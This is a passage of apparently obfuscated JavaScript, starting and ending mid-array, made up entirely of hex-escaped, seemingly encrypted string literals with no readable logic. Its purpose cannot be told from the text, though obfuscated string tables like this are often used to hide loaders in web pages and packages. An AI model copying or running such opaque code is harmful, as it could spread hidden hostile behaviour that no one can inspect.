7\x35\x50\x7a\x57\x50\x30','\x46\x43\x6b\x36\x6b\x53\x6f\x2f\x65\x61','\x57\x37\x44\x75\x71\x4e\x74\x63\x4d\x61','\x73\x67\x4b\x45\x44\x38\x6f\x51\x57\x4f\x56\x63\x4d\x43\x6f\x48\x6c\x53\x6b\x4c\x57\x4f\x53','\x57\x52\x56\x63\x4c\x38\x6b\x4d\x57\x50\x5a\x63\x52\x61','\x57\x35\x48\x6a\x57\x37\x4a\x64\x55\x61','\x71\x6d\x6f\x72\x7a\x49\x68\x63\x56\x43\x6b\x51\x57\x50\x48\x63\x63\x43\x6f\x58','\x57\x37\x6e\x4b\x57\x50\x68\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x6a\x38\x6b\x4a\x57\x34\x79\x6d\x64\x6d\x6b\x6b\x44\x31\x42\x64\x55\x58\x33\x64\x55\x49\x42\x64\x56\x4d\x58\x73\x6e\x59\x39\x75\x6e\x6d\x6f\x2b\x6c\x4c\x43\x4f','\x73\x78\x57\x46\x43\x43\x6f\x4f','\x57\x36\x4c\x45\x57\x36\x6a\x33\x6d\x57','\x57\x36\x6c\x64\x53\x6d\x6b\x71\x57\x4f\x68\x63\x49\x71','\x57\x37\x31\x4d\x57\x50\x70\x64\x49\x32\x46\x64\x48\x66\x47\x6d\x57\x52\x4e\x63\x4d\x77\x34\x4b','\x77\x74\x78\x64\x48\x43\x6f\x2b\x42\x71','\x57\x4f\x38\x6f\x76\x75\x62\x2f','\x57\x52\x79\x6b\x69\x71\x53\x63\x77\x6d\x6f\x4a\x57\x4f\x62\x75\x57\x37\x6a\x34','\x57\x51\x69\x37\x41\x66\x62\x57','\x62\x38\x6f\x78\x6c\x43\x6b\x50\x43\x57','\x57\x34\x76\x42\x6e\x57\x78\x64\x48\x57','\x57\x36\x64\x63\x52\x43\x6b\x38\x42\x43\x6f\x71\x57\x34\x4c\x56\x57\x35\x6d','\x77\x38\x6b\x67\x72\x53\x6f\x50\x71\x59\x38','\x6a\x38\x6b\x4a\x57\x34\x7a\x58\x68\x43\x6b\x65\x7a\x4c\x5a\x64\x56\x72\x30','\x57\x50\x64\x64\x48\x5a\x33\x64\x50\x6d\x6f\x35','\x77\x4b\x74\x64\x54\x43\x6b\x4f\x57\x36\x74\x64\x53\x43\x6f\x7a\x57\x4f\x57\x37\x57\x52\x69\x64\x6f\x31\x6e\x45\x57\x52\x48\x31\x68\x66\x70\x64\x4d\x75\x64\x63\x55\x43\x6b\x54\x57\x34\x66\x45\x70\x6d\x6b\x30\x57\x37\x78\x64\x4a\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x65\x57\x37\x66\x64\x61\x53\x6f\x69\x6f\x43\x6b\x6e\x57\x35\x4c\x42\x57\x50\x57','\x57\x37\x76\x58\x57\x35\x56\x64\x4a\x57','\x57\x4f\x74\x64\x52\x57\x5a\x63\x56\x71','\x57\x4f\x74\x64\x55\x71\x2f\x63\x4f\x65\x4a\x64\x56\x43\x6f\x32','\x57\x4f\x46\x64\x51\x73\x4a\x63\x53\x67\x79','\x57\x52\x6c\x63\x4e\x78\x6c\x63\x48\x53\x6b\x39\x57\x50\x4c\x58\x74\x71','\x64\x43\x6f\x33\x61\x6d\x6b\x71\x74\x71\x46\x64\x4b\x57','\x57\x51\x43\x6c\x70\x49\x47\x6c','\x57\x34\x76\x2f\x57\x37\x66\x52\x62\x61','\x7a\x65\x56\x64\x49\x38\x6f\x63\x6d\x6d\x6f\x37\x57\x51\x4e\x64\x53\x75\x79\x59\x6d\x53\x6b\x6f\x41\x4e\x64\x64\x47\x53\x6b\x45\x57\x4f\x72\x76\x43\x66\x5a\x64\x4f\x73\x64\x64\x47\x43\x6f\x79\x6c\x43\x6f\x58\x67\x32\x61\x36\x57\x34\x4a\x64\x55\x66\x37\x63\x4f\x6d\x6f\x63\x71\x53\x6f\x67\x57\x4f\x6e\x74\x75\x57\x2f\x63\x50\x53\x6b\x35\x57\x51\x58\x49\x57\x34\x70\x63\x56\x43\x6f\x2b\x57\x4f\x34\x37','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x78\x43\x6b\x4e\x57\x35\x37\x63\x53\x68\x62\x66\x6b\x6d\x6b\x48','\x70\x58\x56\x63\x49\x65\x4c\x6b','\x57\x35\x4f\x72\x63\x53\x6b\x67\x44\x47','\x71\x38\x6f\x56\x66\x4e\x2f\x63\x52\x71','\x57\x36\x78\x63\x4a\x38\x6b\x58\x57\x34\x52\x64\x53\x53\x6b\x36\x57\x51\x38','\x69\x38\x6b\x66\x57\x34\x6a\x4e\x6b\x61','\x6b\x38\x6b\x6e\x57\x37\x58\x73\x57\x34\x66\x45\x70\x4c\x79\x42\x61\x75\x5a\x63\x50\x38\x6b\x38\x6c\x6d\x6b\x32\x44\x71','\x7a\x77\x56\x64\x52\x43\x6f\x42\x42\x38\x6b\x4d\x57\x35\x52\x63\x55\x47','\x57\x37\x6a\x58\x57\x52\x35\x5a\x69\x38\x6b\x62','\x6b\x76\x74\x64\x49\x53\x6f\x74\x46\x6d\x6f\x39','\x57\x37\x6c\x63\x4c\x53\x6b\x55\x57\x34\x6c\x64\x50\x61','\x34\x6c\x49\x69\x34\x6c\x51\x42\x34\x6c\x4d\x6f\x34\x6c\x49\x55\x34\x6c\x55\x39\x34\x6c\x4d\x31\x34\x6c\x4d\x41\x34\x6c\x51\x66\x34\x6c\x51\x69\x34\x6c\x4d\x35\x34\x6c\x55\x56\x34\x6c\x49\x7a\x34\x6c\x55\x38\x67\x4a\x79','\x57\x52\x71\x70\x42\x67\x6e\x68\x57\x4f\x65','\x64\x43\x6b\x4e\x74\x61\x64\x63\x4f\x57','\x57\x36\x33\x63\x4c\x43\x6b\x68\x57\x52\x5a\x64\x55\x71','\x57\x4f\x47\x4a\x44\x4d\x50\x78','\x73\x77\x42\x64\x51\x6d\x6f\x41\x41\x43\x6b\x71\x57\x35\x37\x63\x56\x77\x39\x69\x6c\x53\x6b\x33\x76\x57','\x57\x34\x6c\x63\x4a\x6d\x6b\x64\x57\x4f\x74\x64\x55\x61','\x65\x63\x6c\x63\x47\x66\x6a\x70','\x57\x36\x52\x64\x51\x43\x6b\x2f','\x57\x51\x7a\x77\x57\x52\x43\x51\x66\x57','\x57\x50\x2f\x63\x55\x4b\x78\x64\x4d\x53\x6b\x4a\x57\x36\x78\x63\x4a\x6d\x6f\x65\x57\x35\x39\x79','\x57\x35\x35\x37\x57\x37\x76\x73\x66\x57','\x73\x6d\x6f\x69\x61\x65\x6d','\x57\x36\x66\x74\x57\x37\x70\x64\x53\x65\x2f\x64\x4a\x43\x6b\x4d\x71\x43\x6f\x63\x57\x4f\x35\x5a\x57\x37\x56\x63\x4c\x63\x64\x64\x51\x43\x6f\x43\x69\x31\x42\x64\x4e\x61','\x69\x38\x6f\x53\x68\x53\x6f\x2b\x78\x43\x6b\x72\x57\x51\x43','\x57\x36\x7a\x4c\x57\x4f\x33\x64\x4a\x61','\x57\x36\x5a\x63\x52\x53\x6b\x42\x57\x50\x37\x64\x49\x61','\x72\x64\x4e\x64\x56\x38\x6f\x42\x71\x47','\x6a\x43\x6b\x4a\x57\x34\x62\x61\x67\x38\x6b\x6f','\x6f\x38\x6f\x6d\x62\x6d\x6b\x6b\x57\x34\x79','\x57\x51\x44\x6a\x42\x43\x6b\x46','\x57\x4f\x6c\x63\x47\x38\x6b\x33','\x6d\x43\x6b\x4c\x57\x34\x7a\x73\x67\x57','\x57\x35\x48\x35\x57\x52\x68\x64\x4c\x66\x79','\x67\x38\x6b\x30\x6b\x6d\x6f\x58\x57\x51\x6d','\x7a\x4e\x4a\x64\x4b\x6d\x6f\x78\x77\x47','\x57\x51\x35\x4b\x57\x50\x5a\x64\x4a\x4a\x5a\x63\x4a\x64\x38\x6e\x57\x52\x4e\x63\x49\x64\x47','\x70\x43\x6b\x68\x78\x4c\x50\x57\x70\x53\x6b\x2f\x57\x35\x53','\x57\x51\x78\x63\x4f\x6d\x6b\x30\x57\x4f\x65\x32\x62\x38\x6b\x52\x70\x57','\x57\x50\x2f\x63\x4b\x38\x6b\x72\x57\x37\x6d\x74\x76\x62\x2f\x63\x50\x76\x64\x63\x54\x53\x6b\x64\x6c\x57','\x74\x53\x6b\x6d\x77\x6d\x6f\x59\x73\x4a\x68\x64\x47\x63\x4b\x4c\x64\x76\x44\x37','\x65\x61\x68\x63\x48\x4b\x43','\x57\x50\x58\x77\x79\x6d\x6b\x72\x73\x47','\x45\x4d\x56\x64\x52\x38\x6f\x7a\x45\x6d\x6b\x36','\x74\x58\x70\x63\x4d\x63\x58\x54\x57\x36\x44\x2b\x57\x4f\x42\x64\x51\x5a\x6c\x63\x4d\x57','\x71\x57\x52\x63\x47\x5a\x50\x36','\x57\x35\x54\x55\x64\x49\x52\x64\x50\x57','\x57\x35\x7a\x34\x57\x50\x35\x73\x70\x61','\x57\x50\x70\x64\x4c\x72\x56\x63\x49\x4b\x43','\x63\x6d\x6f\x74\x6f\x53\x6b\x33\x57\x37\x34','\x57\x35\x76\x49\x76\x4c\x4a\x63\x48\x57','\x6c\x43\x6b\x6f\x57\x36\x66\x43\x57\x36\x34','\x57\x34\x33\x64\x48\x53\x6b\x59\x57\x51\x78\x63\x49\x57','\x72\x38\x6f\x6e\x46\x73\x52\x63\x52\x61','\x46\x77\x74\x64\x52\x53\x6f\x37\x77\x47','\x6f\x43\x6b\x51\x78\x5a\x68\x63\x49\x71','\x6e\x43\x6f\x36\x57\x37\x71\x50\x57\x37\x57','\x64\x38\x6b\x4a\x6b\x38\x6f\x33\x57\x51\x47\x6f\x57\x35\x79\x4a','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65\x72\x57\x34\x37\x63\x49\x43\x6f\x75\x70\x57','\x57\x51\x4e\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x35\x75\x64\x42\x63\x54\x43\x6f\x37\x71\x61','\x57\x52\x38\x4d\x46\x53\x6b\x33\x70\x47','\x70\x43\x6b\x64\x78\x4c\x76\x2f','\x42\x38\x6f\x6e\x43\x72\x37\x63\x51\x6d\x6b\x47\x57\x4f\x6a\x4b\x67\x6d\x6f\x55\x6a\x74\x56\x64\x48\x49\x34\x32\x57\x36\x64\x64\x53\x38\x6f\x76\x6e\x47','\x65\x76\x78\x64\x50\x6d\x6b\x56','\x69\x38\x6b\x7a\x57\x37\x48\x59\x57\x35\x38','\x57\x35\x37\x64\x47\x43\x6f\x69\x57\x51\x54\x36\x65\x65\x5a\x63\x47\x75\x4e\x63\x4c\x6d\x6b\x4b\x6d\x43\x6b\x47','\x57\x36\x56\x63\x52\x43\x6b\x33\x74\x38\x6f\x73','\x57\x52\x47\x4c\x71\x53\x6b\x2b\x6d\x57','\x57\x35\x50\x54\x44\x71','\x57\x51\x66\x46\x57\x4f\x61','\x6d\x53\x6b\x57\x6c\x43\x6f\x69\x57\x50\x75','\x57\x4f\x37\x63\x4d\x53\x6b\x7a\x57\x37\x57\x50','\x41\x38\x6b\x63\x57\x37\x50\x46\x57\x35\x34\x76\x69\x65\x30','\x57\x4f\x71\x67\x41\x43\x6f\x43\x65\x43\x6f\x79\x57\x50\x33\x64\x55\x53\x6f\x36\x57\x4f\x75','\x57\x50\x48\x6a\x44\x43\x6b\x4b\x77\x47','\x57\x37\x44\x57\x57\x51\x31\x55\x6d\x61','\x57\x51\x44\x65\x44\x53\x6b\x34\x46\x6d\x6b\x75\x63\x58\x62\x65\x57\x35\x52\x63\x53\x57','\x57\x51\x70\x64\x4c\x5a\x2f\x63\x47\x31\x43','\x57\x51\x62\x6f\x43\x47','\x57\x4f\x37\x63\x47\x38\x6b\x63\x57\x36\x30\x4e\x74\x57\x52\x63\x4e\x30\x78\x63\x52\x43\x6b\x71\x6d\x38\x6b\x79','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x73\x70\x66\x57\x69\x73\x30\x37\x63\x55\x38\x6b\x51\x6b\x43\x6b\x37\x6b\x53\x6f\x77\x67\x58\x4c\x30','\x73\x74\x46\x63\x52\x74\x35\x2b','\x57\x37\x58\x32\x57\x51\x50\x55\x69\x43\x6b\x62\x68\x67\x4a\x63\x54\x53\x6f\x63','\x57\x51\x2f\x63\x48\x30\x78\x63\x4b\x53\x6b\x48','\x57\x34\x44\x33\x57\x34\x70\x64\x4d\x30\x37\x64\x48\x64\x5a\x64\x4d\x6d\x6b\x4a','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x76\x57\x37\x5a\x64\x54\x53\x6b\x4f\x70\x43\x6b\x4a\x57\x50\x4f\x6f\x57\x37\x69\x79\x74\x43\x6f\x56\x63\x6d\x6b\x4c\x57\x52\x38\x33\x57\x34\x50\x55\x57\x36\x68\x63\x51\x6d\x6f\x38','\x6f\x6d\x6b\x4d\x43\x4e\x66\x32','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x63\x76\x4e\x72\x53\x6f\x41\x62\x43\x6f\x65\x57\x37\x4b\x55\x64\x43\x6f\x58\x57\x36\x76\x2b\x57\x51\x4a\x64\x49\x71','\x57\x36\x66\x4c\x57\x4f\x68\x64\x51\x33\x64\x64\x4b\x57','\x6a\x38\x6b\x47\x57\x35\x76\x79','\x57\x36\x54\x4b\x6d\x59\x42\x64\x4d\x71','\x57\x4f\x46\x63\x4d\x43\x6b\x51\x57\x50\x53','\x57\x50\x5a\x64\x4b\x5a\x74\x64\x48\x38\x6f\x7a','\x57\x51\x7a\x65\x43\x53\x6b\x65\x42\x38\x6b\x79\x68\x47','\x57\x36\x52\x63\x54\x38\x6b\x39\x46\x47','\x57\x35\x50\x69\x57\x50\x62\x30\x63\x61','\x57\x4f\x71\x76\x64\x48\x57\x48','\x45\x53\x6f\x4c\x70\x4c\x2f\x63\x48\x47','\x57\x4f\x70\x64\x51\x57\x74\x63\x56\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x38\x4a\x57\x34\x74\x63\x54\x61\x52\x64\x51\x76\x46\x63\x4d\x66\x72\x2f\x57\x50\x30\x67\x46\x4a\x46\x63\x4c\x6d\x6b\x44\x75\x6d\x6b\x4c\x71\x5a\x42\x63\x50\x4a\x69','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x72\x43\x6b\x38\x57\x35\x56\x63\x55\x33\x57','\x57\x36\x6d\x55\x70\x43\x6b\x56\x41\x61','\x70\x43\x6b\x61\x77\x76\x76\x31\x6f\x61','\x57\x51\x4a\x64\x53\x61\x46\x63\x4f\x66\x4e\x64\x55\x38\x6f\x41\x57\x52\x6c\x64\x4c\x43\x6b\x43\x69\x61','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x34','\x57\x50\x4e\x64\x47\x61\x2f\x64\x52\x38\x6f\x74\x73\x63\x61','\x77\x38\x6f\x67\x68\x30\x42\x63\x55\x5a\x38\x49\x57\x35\x4f','\x64\x43\x6b\x30\x6a\x43\x6f\x38\x57\x50\x6d\x66\x57\x34\x65\x31\x69\x71','\x57\x37\x4c\x4f\x57\x36\x76\x38\x64\x61','\x6f\x53\x6b\x70\x45\x71\x42\x63\x53\x47','\x57\x51\x6c\x63\x51\x6d\x6b\x47\x41\x38\x6f\x73','\x57\x51\x6e\x38\x57\x52\x57\x6d\x66\x57','\x57\x52\x76\x63\x44\x53\x6b\x62\x45\x6d\x6b\x45\x6d\x48\x54\x73\x57\x34\x56\x63\x53\x47','\x57\x36\x57\x79\x70\x53\x6b\x76\x45\x61','\x57\x51\x75\x6a\x6f\x4a\x30\x6a\x71\x6d\x6f\x72\x57\x4f\x50\x65','\x57\x34\x31\x47\x6e\x59\x61','\x61\x38\x6b\x78\x64\x63\x44\x71\x6f\x4a\x71\x4c\x57\x37\x52\x63\x4b\x71','\x57\x52\x39\x68\x57\x4f\x39\x56\x74\x4e\x43\x30\x57\x37\x37\x63\x48\x57\x68\x64\x51\x47','\x70\x30\x37\x64\x4b\x53\x6f\x5a\x45\x57','\x65\x58\x78\x63\x49\x4b\x54\x32\x57\x35\x79\x6c\x73\x48\x5a\x64\x4e\x53\x6b\x4f\x68\x38\x6f\x68\x66\x43\x6f\x57\x57\x4f\x56\x63\x4b\x64\x72\x75\x79\x61','\x62\x43\x6f\x33\x63\x6d\x6b\x77\x74\x61\x6d','\x74\x53\x6f\x70\x63\x4b\x52\x63\x52\x63\x69\x61\x57\x35\x56\x63\x50\x71\x56\x63\x51\x66\x30','\x76\x32\x75\x44','\x70\x4c\x74\x64\x4b\x43\x6f\x74\x44\x43\x6f\x47\x57\x51\x42\x64\x53\x47','\x57\x35\x78\x63\x52\x53\x6b\x2f\x76\x6d\x6f\x72','\x63\x4a\x56\x64\x4a\x53\x6b\x5a\x7a\x43\x6b\x74\x44\x43\x6f\x78\x57\x52\x43\x59\x57\x51\x31\x53\x69\x4c\x65\x63\x57\x52\x30','\x71\x49\x78\x64\x4a\x53\x6f\x30\x7a\x53\x6b\x78\x43\x57','\x6a\x6d\x6b\x50\x57\x34\x61','\x6b\x38\x6b\x6f\x57\x37\x54\x63\x57\x34\x75\x43\x6b\x57','\x57\x34\x47\x6e\x43\x53\x6b\x65\x75\x6d\x6f\x76\x57\x50\x6c\x64\x53\x38\x6f\x4d\x57\x4f\x72\x42\x72\x57\x72\x71\x57\x52\x57\x6e\x67\x43\x6f\x4e\x6a\x6d\x6f\x4a\x41\x30\x61\x64\x43\x67\x65','\x73\x53\x6b\x44\x65\x71','\x71\x6d\x6f\x73\x62\x43\x6b\x72\x57\x35\x79','\x7a\x6d\x6f\x50\x7a\x62\x46\x63\x4a\x61','\x57\x36\x66\x55\x57\x37\x54\x61\x69\x61','\x57\x52\x6c\x63\x4b\x53\x6b\x76\x57\x36\x57\x32\x75\x58\x68\x63\x53\x4e\x74\x63\x56\x53\x6b\x71\x70\x38\x6b\x63\x46\x6d\x6f\x53\x57\x52\x66\x5a\x57\x50\x43','\x6a\x38\x6b\x68\x57\x37\x6e\x63\x57\x34\x38\x65','\x66\x6d\x6f\x6b\x67\x6d\x6f\x6f\x57\x34\x79\x6d\x57\x37\x4b\x51\x57\x50\x4b\x69\x69\x74\x33\x63\x47\x43\x6f\x2f\x57\x36\x6e\x58\x57\x4f\x57\x57\x57\x51\x64\x64\x47\x30\x57','\x64\x43\x6f\x43\x63\x38\x6b\x64\x78\x47','\x57\x50\x56\x64\x52\x71\x5a\x63\x4f\x30\x4a\x64\x50\x38\x6f\x6c','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x54\x36\x57\x4f\x30','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x57','\x74\x38\x6f\x56\x57\x36\x37\x63\x4e\x71','\x44\x38\x6f\x67\x57\x37\x74\x63\x52\x61\x69','\x76\x43\x6f\x51\x43\x48\x52\x63\x48\x71','\x57\x51\x52\x64\x55\x64\x56\x63\x4a\x33\x38','\x69\x43\x6b\x51\x57\x36\x58\x77\x57\x35\x38','\x57\x36\x4e\x63\x55\x38\x6b\x66\x57\x4f\x6c\x64\x47\x5a\x53','\x57\x35\x54\x45\x57\x35\x62\x30\x66\x61','\x43\x43\x6b\x45\x74\x38\x6f\x32\x75\x61','\x6c\x43\x6f\x39\x57\x37\x75','\x57\x34\x64\x64\x51\x6d\x6b\x48\x57\x50\x78\x63\x55\x47','\x57\x37\x39\x56\x57\x4f\x70\x64\x4e\x71','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x69\x2f\x57\x35\x56\x63\x53\x72\x52\x63\x51\x30\x2f\x63\x48\x47\x31\x31\x57\x50\x30\x67\x6a\x5a\x52\x63\x4c\x6d\x6b\x61\x71\x43\x6f\x33','\x57\x50\x39\x4e\x57\x52\x65\x6f\x6c\x71','\x6f\x75\x2f\x64\x47\x43\x6f\x61','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x2f\x63\x56\x31\x64\x63\x52\x71','\x62\x67\x70\x64\x54\x6d\x6f\x4a\x42\x61','\x57\x4f\x35\x39\x57\x35\x52\x64\x4a\x75\x42\x64\x4a\x64\x33\x64\x4d\x47','\x71\x75\x68\x64\x51\x6d\x6f\x67\x79\x61','\x45\x6d\x6b\x75\x66\x59\x31\x75\x6d\x72\x75\x6f\x57\x37\x46\x63\x47\x4e\x6a\x2f\x57\x4f\x6a\x39\x57\x35\x70\x63\x55\x61','\x57\x37\x62\x42\x57\x34\x6e\x67\x6b\x47','\x57\x35\x58\x6b\x57\x52\x58\x38\x65\x47','\x57\x37\x48\x6d\x74\x47\x78\x63\x4a\x47','\x57\x51\x42\x64\x4a\x72\x52\x63\x56\x4e\x71','\x74\x58\x42\x63\x4a\x73\x50\x32\x57\x35\x54\x49\x57\x34\x38','\x76\x43\x6b\x74\x64\x59\x54\x6f\x6d\x61\x75\x68\x57\x37\x52\x63\x4c\x67\x69','\x6c\x43\x6b\x73\x57\x37\x7a\x71\x57\x35\x4f\x76\x62\x4b\x53\x6d\x73\x71','\x69\x67\x5a\x64\x52\x38\x6b\x66\x57\x50\x61','\x57\x50\x75\x6c\x41\x6d\x6b\x44\x68\x6d\x6f\x64\x57\x4f\x52\x64\x54\x57','\x57\x51\x5a\x64\x4e\x5a\x68\x63\x54\x33\x4b','\x70\x6d\x6b\x65\x57\x36\x31\x66','\x57\x37\x42\x63\x54\x38\x6b\x47\x74\x43\x6f\x6d\x57\x34\x76\x4a\x57\x35\x7a\x6a\x7a\x43\x6b\x6f\x57\x34\x42\x64\x53\x48\x5a\x64\x51\x53\x6f\x4d','\x76\x38\x6b\x64\x65\x73\x57','\x63\x38\x6f\x53\x65\x38\x6b\x33\x57\x34\x69','\x57\x37\x35\x72\x57\x34\x37\x64\x51\x30\x57','\x76\x4d\x4b\x76\x42\x61','\x57\x4f\x68\x63\x52\x53\x6b\x49\x57\x34\x53\x67','\x57\x52\x48\x72\x57\x50\x38\x6b\x6c\x38\x6f\x64','\x78\x38\x6f\x34\x65\x4d\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x72\x43\x6b\x54\x57\x36\x46\x64\x4a\x66\x75\x70\x77\x43\x6b\x54\x42\x73\x78\x64\x4a\x72\x31\x65\x75\x43\x6b\x52\x57\x51\x61','\x57\x35\x78\x63\x4e\x53\x6b\x73\x57\x51\x64\x64\x47\x61','\x57\x36\x46\x63\x56\x53\x6b\x4d\x41\x38\x6f\x77\x57\x36\x48\x50\x57\x35\x4c\x6f','\x64\x43\x6f\x65\x6a\x38\x6b\x59\x42\x61','\x57\x50\x65\x4d\x41\x53\x6b\x75\x6f\x57','\x57\x51\x64\x63\x4f\x6d\x6b\x38\x57\x4f\x78\x63\x55\x71','\x57\x52\x4b\x6f\x7a\x4c\x62\x43\x57\x50\x5a\x64\x4d\x6d\x6b\x42\x57\x34\x72\x6f\x65\x43\x6b\x4d\x6e\x61','\x75\x6d\x6b\x67\x72\x61','\x57\x37\x35\x76\x57\x34\x66\x61\x65\x67\x30\x31\x57\x34\x52\x63\x4e\x61','\x75\x61\x4e\x63\x4e\x4d\x44\x56\x57\x35\x31\x30\x57\x4f\x5a\x64\x51\x73\x4e\x63\x4e\x61','\x74\x6d\x6f\x59\x57\x36\x4a\x63\x49\x4a\x58\x4f\x41\x43\x6f\x45\x72\x53\x6f\x6a\x57\x36\x65\x55\x65\x47','\x57\x50\x4c\x6d\x43\x6d\x6b\x57\x74\x61','\x57\x50\x52\x63\x55\x53\x6b\x74\x57\x4f\x4b\x32','\x57\x36\x35\x62\x57\x36\x37\x64\x50\x65\x34','\x70\x43\x6b\x61\x64\x43\x6f\x69\x57\x51\x30','\x68\x43\x6b\x71\x62\x53\x6f\x4e\x57\x52\x71','\x57\x4f\x7a\x62\x57\x4f\x39\x59\x66\x31\x57\x36\x57\x36\x68\x63\x49\x57','\x73\x71\x46\x63\x4c\x4a\x39\x6c','\x6f\x38\x6f\x36\x64\x38\x6b\x71\x57\x37\x38\x63\x57\x37\x39\x59\x57\x4f\x79\x69','\x44\x32\x52\x64\x50\x71','\x57\x34\x4a\x63\x52\x6d\x6b\x4e\x57\x50\x4a\x64\x49\x61','\x57\x4f\x4a\x64\x51\x48\x56\x63\x4f\x75\x4a\x64\x50\x38\x6f\x42\x57\x50\x4a\x64\x4a\x38\x6b\x78\x6e\x38\x6f\x74','\x57\x34\x39\x6f\x57\x37\x64\x64\x4d\x75\x79','\x57\x36\x78\x64\x4b\x62\x4e\x63\x47\x4e\x61\x78\x57\x4f\x6e\x6e\x46\x38\x6f\x34\x67\x67\x57','\x42\x38\x6f\x62\x57\x36\x4e\x63\x4d\x72\x61','\x57\x4f\x52\x63\x4b\x38\x6b\x65\x57\x35\x61\x31\x74\x59\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x6d\x6f\x43\x57\x52\x31\x56\x57\x50\x52\x64\x53\x43\x6f\x50\x57\x50\x6e\x42\x57\x4f\x38\x67','\x57\x35\x4c\x38\x41\x64\x56\x63\x4e\x61','\x57\x34\x6a\x35\x57\x34\x78\x64\x50\x31\x5a\x64\x48\x57\x70\x64\x4e\x6d\x6b\x50\x65\x78\x42\x64\x4d\x66\x4f\x78','\x63\x43\x6f\x61\x63\x38\x6b\x71\x57\x34\x43\x46\x57\x37\x35\x74\x57\x4f\x38\x76\x6f\x71','\x57\x35\x35\x37\x43\x47','\x61\x53\x6f\x2b\x64\x6d\x6b\x71\x77\x71','\x57\x51\x62\x74\x41\x38\x6b\x70\x41\x43\x6b\x45\x63\x71','\x57\x35\x4f\x79\x61\x43\x6b\x6e\x41\x61','\x57\x50\x52\x63\x52\x4b\x78\x64\x4c\x6d\x6f\x69\x57\x36\x78\x63\x4d\x47','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x4f\x52\x64\x4d\x53\x6b\x62\x57\x36\x35\x6e\x62\x38\x6b\x54\x6c\x6d\x6f\x59\x43\x4d\x2f\x64\x50\x38\x6f\x4e\x65\x53\x6b\x52\x42\x61\x70\x63\x56\x62\x48\x66\x70\x6d\x6f\x78\x57\x52\x72\x30','\x62\x38\x6f\x4c\x57\x36\x33\x63\x49\x64\x48\x4a\x74\x38\x6f\x6c','\x57\x51\x52\x63\x55\x53\x6b\x6f','\x57\x36\x6a\x56\x57\x4f\x46\x64\x55\x77\x5a\x64\x4b\x33\x47\x67\x57\x51\x69','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b\x61\x71','\x57\x34\x57\x72\x68\x38\x6b\x6b\x42\x6d\x6b\x76\x57\x34\x62\x74\x71\x6d\x6f\x44\x6a\x6d\x6b\x70\x57\x34\x58\x6d','\x57\x51\x48\x36\x57\x4f\x7a\x45\x67\x71','\x72\x38\x6f\x78\x43\x61\x42\x63\x50\x71','\x6e\x43\x6b\x47\x74\x76\x6a\x46','\x64\x43\x6f\x57\x57\x37\x70\x63\x47\x4e\x48\x4e\x71\x53\x6f\x6c\x71\x43\x6f\x42\x57\x36\x71\x2f\x67\x43\x6f\x58\x57\x37\x54\x50\x57\x52\x2f\x64\x4e\x53\x6f\x71\x73\x77\x56\x63\x4b\x43\x6b\x72\x42\x43\x6b\x39\x79\x43\x6b\x69\x64\x43\x6f\x34\x65\x53\x6b\x30','\x75\x61\x68\x63\x52\x73\x39\x70','\x57\x36\x5a\x63\x4e\x6d\x6b\x37\x57\x50\x70\x64\x48\x57','\x57\x37\x4c\x6f\x44\x48\x74\x63\x48\x71','\x57\x35\x48\x70\x57\x36\x74\x64\x4d\x75\x56\x64\x4a\x43\x6b\x36','\x57\x51\x66\x78\x57\x50\x79','\x70\x38\x6f\x69\x6d\x6d\x6b\x47\x42\x61','\x43\x59\x74\x64\x4e\x53\x6f\x58\x73\x47','\x72\x53\x6f\x66\x57\x37\x42\x63\x50\x48\x30','\x57\x34\x58\x74\x74\x75\x78\x63\x4b\x57','\x62\x61\x4a\x63\x4a\x4c\x62\x71\x57\x35\x4f','\x70\x53\x6b\x49\x57\x34\x72\x75\x67\x38\x6b\x57\x43\x75\x64\x64\x56\x47\x56\x63\x4f\x4d\x4a\x63\x4f\x78\x35\x41\x6e\x59\x71\x74\x72\x61','\x57\x51\x30\x34\x76\x53\x6b\x49\x65\x57','\x57\x37\x68\x63\x48\x38\x6b\x4c\x57\x34\x37\x64\x4f\x38\x6b\x79\x57\x52\x2f\x63\x54\x6d\x6f\x5a\x57\x52\x6c\x64\x4e\x57','\x57\x52\x39\x62\x57\x4f\x39\x2f','\x57\x51\x33\x63\x4f\x38\x6b\x6b\x57\x4f\x75\x53\x63\x53\x6b\x6a\x6e\x71','\x57\x4f\x66\x6a\x57\x50\x71\x53\x6c\x61','\x73\x53\x6f\x5a\x57\x34\x2f\x63\x49\x63\x31\x59\x79\x38\x6f\x6c\x72\x53\x6f\x53\x57\x36\x4b\x56\x62\x43\x6b\x34','\x57\x35\x62\x50\x45\x72\x33\x63\x48\x5a\x52\x63\x4f\x4a\x50\x5a\x57\x50\x4e\x64\x4d\x71','\x57\x36\x48\x46\x57\x50\x79\x6f\x6b\x38\x6f\x6a\x57\x52\x6c\x63\x51\x76\x69\x4b\x57\x50\x4f','\x64\x38\x6f\x42\x63\x75\x37\x63\x4f\x57\x75\x48\x57\x35\x33\x63\x50\x72\x56\x63\x54\x57','\x79\x38\x6f\x47\x67\x38\x6f\x57\x72\x53\x6b\x56\x57\x52\x52\x64\x56\x62\x4e\x63\x54\x61','\x57\x37\x78\x64\x50\x43\x6b\x30','\x57\x37\x37\x63\x51\x53\x6b\x75\x57